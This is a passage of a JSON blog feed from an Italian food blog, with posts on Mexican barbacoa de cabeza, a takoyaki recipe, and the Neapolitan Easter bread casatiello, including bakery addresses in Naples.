name=\"word_38\"\u003E\u003C\/a\u003E\u003Ca name=\"word_39\"\u003E\u003C\/a\u003E\u003Ca name=\"word_40\"\u003E\u003C\/a\u003E\u003Ca name=\"word_41\"\u003E\u003C\/a\u003E\u003Ca name=\"word_42\"\u003E\u003C\/a\u003E\u003Ca name=\"word_43\"\u003E\u003C\/a\u003E\u003Ca name=\"word_44\"\u003E\u003C\/a\u003E\u003Ca name=\"word_45\"\u003E\u003C\/a\u003E\u003Ca name=\"word_46\"\u003E\u003C\/a\u003E\u003Ca name=\"word_47\"\u003E\u003C\/a\u003E\u003Ca name=\"word_48\"\u003E\u003C\/a\u003E\u003Ca name=\"word_49\"\u003E\u003C\/a\u003E\u003Ca name=\"word_50\"\u003E\u003C\/a\u003E\u003Ca name=\"word_51\"\u003E\u003C\/a\u003E\u003Ca name=\"word_52\"\u003E\u003C\/a\u003E\u003Ca name=\"word_53\"\u003E\u003C\/a\u003E\u003Ca name=\"word_54\"\u003E\u003C\/a\u003E\u003Ca name=\"word_55\"\u003E\u003C\/a\u003E\u003Ca name=\"word_56\"\u003E\u003C\/a\u003E\u003Ca name=\"word_57\"\u003E\u003C\/a\u003E\u003Ca name=\"word_58\"\u003E\u003C\/a\u003E\u003Ca name=\"word_59\"\u003E\u003C\/a\u003E\u003Ca name=\"word_63\"\u003E\u003C\/a\u003E\u003Ca name=\"word_65\"\u003E\u003C\/a\u003E\u003Ca name=\"word_66\"\u003E\u003C\/a\u003E\u003Ca name=\"word_67\"\u003E\u003C\/a\u003E\u003Ca name=\"word_68\"\u003E\u003C\/a\u003E\u003Ca name=\"word_69\"\u003E\u003C\/a\u003E\u003Ca name=\"word_70\"\u003E\u003C\/a\u003E\u003Ca name=\"word_71\"\u003E\u003C\/a\u003E\u003Ca name=\"word_72\"\u003E\u003C\/a\u003E\u003Ca name=\"word_73\"\u003E\u003C\/a\u003E\u003Ca name=\"word_74\"\u003E\u003C\/a\u003E\u003Ca name=\"word_75\"\u003E\u003C\/a\u003E\u003Ca name=\"word_76\"\u003E\u003C\/a\u003E\u003Ca name=\"word_77\"\u003E\u003C\/a\u003E\u003Ca name=\"word_78\"\u003E\u003C\/a\u003E\u003Ca name=\"word_79\"\u003E\u003C\/a\u003E\u003Ca name=\"word_80\"\u003E\u003C\/a\u003E\u003Ca name=\"word_81\"\u003E\u003C\/a\u003E\u003Ca name=\"word_82\"\u003E\u003C\/a\u003E\u003Ca name=\"word_83\"\u003E\u003C\/a\u003E\u003Ca name=\"word_84\"\u003E\u003C\/a\u003E\u003Ca name=\"word_85\"\u003E\u003C\/a\u003E\u003Ca name=\"word_86\"\u003E\u003C\/a\u003E\u003Ca name=\"word_87\"\u003E\u003C\/a\u003E\u003Ca name=\"word_88\"\u003E\u003C\/a\u003E\u003Ca name=\"word_89\"\u003E\u003C\/a\u003E\u003Ca name=\"word_90\"\u003E\u003C\/a\u003E\u003Ca name=\"word_91\"\u003E\u003C\/a\u003E\u003Ca name=\"word_92\"\u003E\u003C\/a\u003E\u003Ca name=\"word_93\"\u003E\u003C\/a\u003E\u003Ca name=\"word_94\"\u003E\u003C\/a\u003E\u003Ca name=\"word_95\"\u003E\u003C\/a\u003E\u003Ca name=\"word_96\"\u003E\u003C\/a\u003E\u003Ca name=\"word_97\"\u003E\u003C\/a\u003E\u003Ca name=\"word_98\"\u003E\u003C\/a\u003E\u003Ca name=\"word_99\"\u003E\u003C\/a\u003E\u003Ca name=\"word_100\"\u003E\u003C\/a\u003E\u003Ca name=\"word_101\"\u003E\u003C\/a\u003E\u003Ca name=\"word_102\"\u003E\u003C\/a\u003E\u003Ca name=\"word_103\"\u003E\u003C\/a\u003E\u003Ca name=\"word_104\"\u003E\u003C\/a\u003E\u003Ca name=\"word_105\"\u003E\u003C\/a\u003E\u003Ca name=\"word_106\"\u003E\u003C\/a\u003E\u003Ca name=\"word_107\"\u003E\u003C\/a\u003E\u003Ca name=\"word_108\"\u003E\u003C\/a\u003E\u003Ca name=\"word_109\"\u003E\u003C\/a\u003E\u003Ca name=\"word_110\"\u003E\u003C\/a\u003E\u003Ca name=\"word_111\"\u003E\u003C\/a\u003E\u003Ca name=\"word_112\"\u003E\u003C\/a\u003E\u003Ca name=\"word_113\"\u003E\u003C\/a\u003E\u003Ca name=\"word_114\"\u003E\u003C\/a\u003E\u003Ca name=\"word_115\"\u003E\u003C\/a\u003E\u003Ca name=\"word_116\"\u003E\u003C\/a\u003E\u003Ca name=\"word_117\"\u003E\u003C\/a\u003E\u003Ca name=\"word_118\"\u003E\u003C\/a\u003E\u003Ca name=\"word_119\"\u003E\u003C\/a\u003E\u003Ca name=\"word_120\"\u003E\u003C\/a\u003E\u003Ca name=\"word_121\"\u003E\u003C\/a\u003E\u003Ca name=\"word_122\"\u003E\u003C\/a\u003E\u003Ca name=\"word_123\"\u003E\u003C\/a\u003E\u003Ca name=\"word_124\"\u003E\u003C\/a\u003E\u003Ca name=\"word_125\"\u003E\u003C\/a\u003E\u003Ca name=\"word_126\"\u003E\u003C\/a\u003E\u003Ca name=\"word_127\"\u003E\u003C\/a\u003E\u003Ca name=\"word_128\"\u003E\u003C\/a\u003E\u003Ca name=\"word_129\"\u003E\u003C\/a\u003E\u003Ca name=\"word_130\"\u003E\u003C\/a\u003E\u003Ca name=\"word_131\"\u003E\u003C\/a\u003E\u003Ca name=\"word_132\"\u003E\u003C\/a\u003E\u003Ca name=\"word_133\"\u003E\u003C\/a\u003E\u003Ca name=\"word_134\"\u003E\u003C\/a\u003E\u003Ca name=\"word_135\"\u003E\u003C\/a\u003E\u003Ca name=\"word_136\"\u003E\u003C\/a\u003E\u003Ca name=\"word_137\"\u003E\u003C\/a\u003E\u003Ca name=\"word_138\"\u003E\u003C\/a\u003E\u003Ca name=\"word_139\"\u003E\u003C\/a\u003E\u003Ca name=\"word_140\"\u003E\u003C\/a\u003E\u003Ca name=\"word_141\"\u003E\u003C\/a\u003E\u003Ca name=\"word_142\"\u003E\u003C\/a\u003E\u003Ca name=\"mwyg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwyw\"\u003E\u003C\/a\u003E\u003Ca name=\"mw0A\"\u003E\u003C\/a\u003E\u003Ca name=\"mw0Q\"\u003E\u003C\/a\u003E\u003Cb\u003E\nLa barbacoa più diffusa, preparata e gustata in tutto il Messico, è\nla \u003Ci\u003Ebarbacoa de res\u003C\/i\u003E\u003C\/b\u003E (barbacoa di manzo). In diverse aree, in\nparticolare nel sud del Messico e lungo la costa del Golfo, si\nrealizza la barbacoa di un'intera vacca. \u003Cb\u003ETuttavia, quella più\nconsueta, e una delle più antiche, è la barbacoa di testa di manzo\u003C\/b\u003E,\nnota anche come \u003Ci\u003Ebarbacoa de cabeza\u003C\/i\u003E.\u003Cbr \/\u003ELa barbacoa di testa,\nconosciuta in Argentina e Paraguay come c\u003Ci\u003Eabeza guateada\u003C\/i\u003E, prevede la\ncottura di un'intera testa di bovino, inclusi lingua e cervello, in\nun forno sotterraneo. Dopo esser stata pulita e condita, la testa di\nmanzo viene avvolta in foglie di maguey o di banana, o in un sacco di\njuta. Successivamente, viene tradizionalmente interrata in una buca\nnel terreno, precedentemente preparata e riscaldata con del fuoco. La\ntesta cuocerà in questo forno naturale fino a 15 ore.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghDLyK_n_olMEFpfLigt_3j97IpdK_3X5uuqVT8Oz6TfdyTsKmgy4I0v8ON2N-P_gsONmL0gdt18y1ufdm94YrCvpeXv1FgZJJVt1e6VdP3oJAgU94KE_Hgw3yJs5NtcoO8zYRQushuznni2kbdHYSYbIk6lL4VPkBhdPazlBexBCpjyrUT-koGHKYMGs\/s900\/barbacoa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"598\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghDLyK_n_olMEFpfLigt_3j97IpdK_3X5uuqVT8Oz6TfdyTsKmgy4I0v8ON2N-P_gsONmL0gdt18y1ufdm94YrCvpeXv1FgZJJVt1e6VdP3oJAgU94KE_Hgw3yJs5NtcoO8zYRQushuznni2kbdHYSYbIk6lL4VPkBhdPazlBexBCpjyrUT-koGHKYMGs\/s16000\/barbacoa.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003ELa\nbarbacoa de cabeza veniva preparata in Messico e in Sud America per\nla necessità di utilizzare ogni parte della mucca dopo averla\nmacellata per il \u003Ci\u003Etasajo\u003C\/i\u003E. \u003Cb\u003ENel XVIII° e XIX° secolo in Messico e in\nAmerica Latina, la maggior parte della carne di manzo consumata era\nsalata ed essiccata, nota appunto come \"\u003Ci\u003Etasajo\u003C\/i\u003E\"\u003C\/b\u003E. Dopo aver\nmacellato una mucca, la maggior parte della carne veniva infatti\nsalata ed essiccata, ad eccezione del \u003Ci\u003Elomo\u003C\/i\u003E (lombo, costole), degli\norgani e della testa. In genere, il lomo, le costole e gli organi,\ncome le \u003Ci\u003Etripas\u003C\/i\u003E (gli intestini tenui di animali da fattoria che sono\nstati puliti, bolliti e grigliati), venivano arrostiti allo spiedo,\nmentre la testa veniva cotta nella barbacoa.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/8859043059483958014"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/8859043059483958014"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/cibo-nel-mondo-america-in-messico.html","title":"CIBO NEL MONDO (AMERICA): In Messico, l'origine della cottura della carne a barbecue (barbacoa) "}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCQ7ahFlsARurSWg1itHxDjGgplypAm5DzU5AfVCAUSEzg15POE6ozhR-xV6Dz4iFpWGxMdAjez1uTz_pNUgLn9luPFjMzdc87LnOkjETy4G_I-ix_tKeiQmmj_ciqz2y5rFYx-IZHRwSFECJhG2sRBhvCIhiipGHYmDo6SPQMQqpl5qefUJI_XAwwKjY\/s72-c\/barbacoarenatos.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-4949666396048890261"},"published":{"$t":"2026-01-03T08:35:00.000-08:00"},"updated":{"$t":"2026-01-03T08:35:32.685-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina giapponese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese cuisine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"polpette di polpo giappone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta takoyaki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette cucina giapponese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"takoyaki"}],"title":{"type":"text","$t":"CIBO NEL MONDO (ASIA): I takoyaki, le golosissime polpette di polpo giapponesi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI\u003C\/span\u003E\u003C\/b\u003E takoyaki - polpette di polpo, in\ngiapponese detto “\u003Ci\u003Etako\u003C\/i\u003E” - sono state ideate da Endo Tomekichi, ad\nOsaka, nel 1932. \u003Cb\u003EIl signor Tomakechi, proprietario di una bancarella\ndi street food, decise di modificare la ricetta dei suoi Choboyaki,\nle tipiche palline di pastella, dando vita ai takoyaki\u003C\/b\u003E.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwJw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwKA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwKQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwKg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwKw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwLA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwLQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwLg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwLw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwMQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwMA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwMg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwNA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwMw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwNQ\"\u003E\u003C\/a\u003E\nSi cucinano dopo aver preparato una pastella fatta con una speciale\nfarina di grano, al cui interno viene posto un pezzo di polpo. Altri\ningredienti da aggiungere prima della cottura sono i ritagli di\ntempura (tenkasu), zenzero marinato e cipolla verde. Quando sono\npronti, vengono guarniti con salsa Otafuku per takoyaki o\nequivalente, alga aonori tritata, maionese e katsuobushi (fiocchi di\ntonnetto striato essiccato e affumicato). Oltre alla ricetta tipica\nvi sono altre varianti, specialmente per quanto riguarda la\nguarnitura finale. \u003Cb\u003EUnica condizione perché le gustose palline\nrisultino “originali”, la padella su cui vengono cotti. Si tratta\ndi una speciale piastra con buchi\u003C\/b\u003E, simile alla teglia che utilizziamo\nper preparare i muffin.  \n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s900\/food-9384171_1280.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/food-9384171_1280.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwRw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwSA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwSQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwSg\"\u003E\u003C\/a\u003E\nSono considerati solitamente uno spuntino da mangiare velocemente e\nvenduti in appositi negozi, solo alcuni dei quali sono forniti di\ntavoli e sedie. Il consumo dei takoyaki è molto elevato, anche per\nil prezzo relativamente basso. \u003Cb\u003ENei negozi sono cucinati a ciclo\ncontinuo e spesso non si deve aspettare per averli\u003C\/b\u003E.\nCi sono anche ristoranti nei quali i clienti possono cuocere i\ntakoyaki al proprio tavolo. I takoyaki si mangiano appena cotti,\nquando sono ancora bollenti. Tuttavia, i takoyaki non costituiscono\nsoltanto uno stimato cibo di strada da consumare rigorosamente con le\nbacchette e accompagnare con birra o altri drink alcolici: essi \u003Cb\u003Esono\ndisponibili anche in versione precotta e surgelata, pronta per essere\nriscaldata a casa nel microonde\u003C\/b\u003E o durante un picnic utilizzando un\nfornellino da campeggio; inoltre, possono essere ordinati in numerosi\nristoranti del Paese, dove vengono solitamente proposti con un\ncontorno di riso bianco. Farle in casa è molto più semplice di\nquanto pensiate, basta seguire la ricetta!\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQIhX_ttyhBB7mheVzKjItk_Khw5ZNSb3jltLXGk_1R_SwPfj4MC4UmU7ejrlP2SGcau-lLACwj7J1otqSc3CW3yiOXAsvNnS9mtZlkVHlmd9aML5U7KXuoRoKBqJfEnN7oysUn-yojNVHPlvleBGWHcZlg3ssKN0vassgRO8jLzgd0ELVfx8CcR1AGeg\/s900\/takoyaki.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQIhX_ttyhBB7mheVzKjItk_Khw5ZNSb3jltLXGk_1R_SwPfj4MC4UmU7ejrlP2SGcau-lLACwj7J1otqSc3CW3yiOXAsvNnS9mtZlkVHlmd9aML5U7KXuoRoKBqJfEnN7oysUn-yojNVHPlvleBGWHcZlg3ssKN0vassgRO8jLzgd0ELVfx8CcR1AGeg\/s16000\/takoyaki.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti per circa 40 takoyaki\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E250 gr di polpo bollito tagliato a\npiccoli pezzi\u003Cbr \/\u003E\u003Cbr \/\u003Euna radice di zenzero di media dimensione\u003Cbr \/\u003E\u003Cbr \/\u003E2\ncipollotti\u003Cbr \/\u003E\u003Cbr \/\u003E3 uova\u003Cbr \/\u003E\u003Cbr \/\u003E400 gr di farina\u003Cbr \/\u003E\u003Cbr \/\u003E6 pizzichi di\nsale\u003Cbr \/\u003E\u003Cbr \/\u003E1 cucchiaio di salsa di soia\u003Cbr \/\u003E\u003Cbr \/\u003Eolio di semi di\ngirasole\u003Cbr \/\u003E\u003Cbr \/\u003E0,9 litri di acqua\u003Cbr \/\u003E\u003Cbr \/\u003Edashi solubile o in\nalternativa dado granulare\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003EIn un recipiente versare acqua,\ndashi sciolto o il dado, farina, zenzero grattugiato, cipollotto\ngrattugiato, salsa di soia, sale e uova. Mescolare fino a ottenere\nuna pastella densa e priva di grumi, integrando acqua e farina fino a\nraggiungere una consistenza ben elastica. Scaldare la piastra su\nfuoco basso ungendo la superficie con olio. Quando la piastra sarà\nsufficientemente calda, aumentare la fiamma e versare la pastella in\nciascuna cavità. Collocare due piccoli pezzi di polpo al centro di\nogni porzione di pastella. Non appena la pastella comincerà a\nscurirsi, ridurre nuovamente la fiamma e ruotare i takoyaki con\nl’ausilio di due bastoncini di legno. Ripetere l’operazione fino\na ottenere una cottura uniforme su tutta la superficie delle palline.\nQuando il colore dei takoyaki risulterà omogeneo, le polpette\nsaranno pronte. Servire ben caldi accompagnando con maionese e, a\npiacere, katsuobushi.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/4949666396048890261"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/4949666396048890261"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/cibo-nel-mondo-asia-i-takoyaki-le.html","title":"CIBO NEL MONDO (ASIA): I takoyaki, le golosissime polpette di polpo giapponesi"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/food-9384171_1280.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-7844659181070855825"},"published":{"$t":"2026-01-03T02:59:00.000-08:00"},"updated":{"$t":"2026-01-03T02:59:30.908-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casatiello"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina campana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina napoletana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"napoli"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prodotti tipici campani"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prodotti tipici napoletani"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tortano"}],"title":{"type":"text","$t":"PRODOTTI REGIONALI: Il Casatiéllo, la ciambella salata napoletana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI\u003C\/span\u003E\u003C\/b\u003El casatiéllo è un prodotto della cucina napoletana, un lievitato\nsalato tipico del periodo pasquale. \u003Cb\u003ESi presume che il suo nome derivi dalla parola napoletana “caso”\u003C\/b\u003E\n(cioè cacio, da cui casatiello), ingrediente che fa parte del suo\nimpasto. L'esistenza del casatiello è attestata almeno a partire dal\nSeicento. Una conferma indiretta proviene dalla favola “\u003Ci\u003ELa gatta\nCenerentola\u003C\/i\u003E” di Giambattista Basile del 1634, nel passo dove\nvengono descritti i festeggiamenti dati dal re per trovare la\nfanciulla che aveva perso la scarpetta: «\u003Ci\u003EE, venuto lo juorno\ndestenato, oh bene mio: che mazzecatorio e che bazzara che se\nfacette! Da dove vennero tante pastiere e casatielle? Dove li\nsottestate e le porpette? Dove li maccarune e graviuole? Tanto che\n’nce poteva magnare n’asserceto formato\u003C\/i\u003E».\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwMA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwMQ\"\u003E\u003C\/a\u003E\u003Cb\u003EIl\ncasatiello si basa su una pasta di pane arricchita con formaggio,\nstrutto, ciccioli e altri salumi e rilievitata\u003C\/b\u003E, quindi cotta,\npreferibilmente in forno a legna. L'impasto\nviene lavorato a forma di ciambella, riposto in uno stampo e fatto\nlievitare a lungo, almeno 12 ore; se fatto con lievito rapido bastano\ncirca 2 ore. A differenza di prodotti analoghi come il \u003Ci\u003Etòrtano\u003C\/i\u003E, è\ntipico della pasqua, dalla quale mutua la simbologia: le strisce di\npane disposte a ingabbiare le uova semi-sommerse nell'impasto\nrappresentano la croce su cui morì Gesù mentre l'aspetto anulare è\nun richiamo alla ciclicità insita nella risurrezione pasquale.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK3Nfm5yMnpOf5Ql1zmTyMfeHJJfSLx3yAFudNea-LYMX7NRwS1sFMvmiBPN3hBoOmO4XxqjOortpkUm-5cT-aDsYUS-3x6bJXr5nWeMtXOkkOSl-2au7b4MfFkAPzNoSxsmnCCntarMHDmMm5W3ch6Q4uQ3yIb90m0gc0pdo9yDqO8ZSjao5naouy_to\/s900\/naples-8589989_1280_casatiello_andreina%20nacca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"675\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK3Nfm5yMnpOf5Ql1zmTyMfeHJJfSLx3yAFudNea-LYMX7NRwS1sFMvmiBPN3hBoOmO4XxqjOortpkUm-5cT-aDsYUS-3x6bJXr5nWeMtXOkkOSl-2au7b4MfFkAPzNoSxsmnCCntarMHDmMm5W3ch6Q4uQ3yIb90m0gc0pdo9yDqO8ZSjao5naouy_to\/s16000\/naples-8589989_1280_casatiello_andreina%20nacca.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwSw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwUA\"\u003E\u003C\/a\u003EDurante\nla preparazione le uova sono posizionate intere e si cuociono in\nforno insieme all'impasto; la cottura avviene intorno ai 160-170ºC\nper circa 60-75 minuti.\u0026nbsp;\u003Cb\u003ENon esiste un’unica ricetta ma molte\nvarianti a seconda della zona della Campania e cambia anche solo da\nfamiglia a famiglia\u003C\/b\u003E, tanto che nel giorno di Pasquetta (ricorrenza\ndurante la quale il casatiello funge da pranzo al sacco) si possono\nassaggiare anche dieci casatielli diversi nello stesso pic-nic.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwVA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwVQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwVg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwVw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwWQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwXg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwXw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwYw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwZA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwaA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwaQ\"\u003E\u003C\/a\u003E\nEsiste anche una versione dolce del casatiello che è altresì\ncomposta da uova, zucchero, strutto e glassa, e decorata in\nsuperficie con i diavulilli (confetti colorati): tale variante è\ndiffusa a Caserta ed è l'unica nota nell'area vesuviana costiera.\nAltre versioni dolci sono diffuse a Monte di Procida e nel nolano.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003EAlcuni eccellenti produttori\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EAntica Pasticceria Carraturo\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003EVia Casanova n.97 (Angolo C.so Garibaldi n.113)\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003ENAPOLI\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ETel:\u003C\/b\u003E +39 081 554 5364\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ESito web:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.carraturo.it\"\u003Ewww.carraturo.it\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EE-mail:\u003C\/b\u003E info@carraturo.it\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EPasticceria Ranaldi\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003EVico Lungo Gelso n.97\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003ENAPOLI\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ETel:\u003C\/b\u003E +39 081 400 773\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/7844659181070855825"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/7844659181070855825"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/prodotti-regionali-il-casatiello-la.html","title":"PRODOTTI REGIONALI: Il Casatiéllo, la ciambella salata napoletana"}],"author":[{"name":{"$t":"L'Osservatore 